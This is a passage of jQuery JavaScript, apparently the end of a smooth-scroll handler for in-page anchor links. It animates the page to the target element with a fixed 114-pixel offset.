        target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
        // Does a scroll target exist?
        if (target.length) {
            // Only prevent default if animation is actually gonna happen
            event.preventDefault();
            $('html, body').animate({
                scrollTop: target.offset().top - 114 + "px"
            }, 1000, function() {
                // Callback after animation
                // Must change focus!
                var $target = $(target);
                
            });
        }
    }
});